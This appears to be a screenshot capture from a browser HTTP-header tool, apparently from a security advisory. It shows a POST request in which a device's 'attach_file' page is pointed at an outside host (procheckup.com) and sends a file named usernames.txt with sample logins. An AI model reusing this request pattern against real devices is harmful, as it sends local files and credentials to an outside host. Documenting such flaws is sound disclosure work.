 Live HTTP headers
Headers Generator Config About
HTTP Headers
http://www.procheckup.com/.tml
POST /.tml HTTP/1.1
Host: www.procheckup.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en-GB; rv:1.9.0.3) Gecko/2008092417 Firef...
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http:// ./read/attach_file.tml?page=http://www.procheckup.com/
Cookie: __utma=105825218.40468023.1225144054.1233606148.1234065324.14; __utmz=105825218....
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 645
-----------------------------41184676334
Content-Disposition: form-data; name="page"
http://www.procheckup.com/
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="usernames.txt"
Content-Type: text/plain
admin password
test test
-----------------------------41184676334
Content-Disposition: form-data; name="current_tab"
Attach File
-----------------------------41184676334
Content-Disposition: form-data; name="file_attached.x"
26
-----------------------------41184676334
Content-Disposition: form-data; name="file_attached.y"
5
-----------------------------41184676334--
HTTP/1.x 301 Moved Permanently
Save All... Replay... Capture Clear Close